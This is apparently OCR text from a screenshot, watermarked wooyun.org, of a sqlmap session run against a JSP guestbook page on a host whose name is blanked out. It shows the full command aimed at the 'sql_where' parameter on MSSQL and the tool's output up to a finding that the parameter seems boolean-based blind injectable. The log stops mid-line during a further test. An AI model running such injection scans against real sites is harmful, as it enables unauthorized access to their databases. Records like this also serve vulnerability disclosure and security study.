 C:\Python27\sqlmap>sqlmap.py -u "http:// /main/model/childcatalog
/liuyanban.jsp?page=2&sql_where=" -p "sql_where" --dbms=mssql
{1.0-dev-nongit-20141209}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 15:08:49
[15:08:49] [WARNING] provided value for parameter 'sql_where' is empty. Please,
always use only valid parameter values so sqlmap could be able to run properly
[15:08:50] [INFO] testing connection to the target URL
[15:08:53] [INFO] testing if the target URL is stable. This can take a couple of
seconds
[15:08:59] [INFO] target URL is stable
[15:09:00] [WARNING] heuristic (basic) test shows that GET parameter 'sql_where'
might not be injectable
[15:09:00] [INFO] testing for SQL injection on GET parameter 'sql_where'
[15:09:00] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
do you want to include all tests for 'Microsoft SQL Server' extending provided l
evel (1) and risk (1)? [Y/n] y
[15:09:37] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[15:09:39] [WARNING] reflective value(s) found and filtering out
[15:09:39] [INFO] GET parameter 'sql_where' seems to be 'AND boolean-based blind
- WHERE or HAVING clause' injectable
www.wooyun.org
[15:09:39] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE o